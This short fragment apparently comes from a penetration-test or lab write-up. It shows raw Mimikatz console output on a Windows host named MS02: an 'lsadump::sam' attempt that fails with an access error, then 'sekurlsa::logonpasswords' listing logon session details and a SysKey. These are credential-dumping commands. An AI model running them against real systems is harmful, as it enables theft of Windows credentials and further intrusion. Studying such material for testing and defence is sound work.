 mimikatz # lsadump::sam
Domain : MS02
SysKey : 7ec7f8419b9cce52640bff0751035bb0
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4155331 (00000000:003f67c3)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 8/24/2023 12:06:23 AM
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : MS02$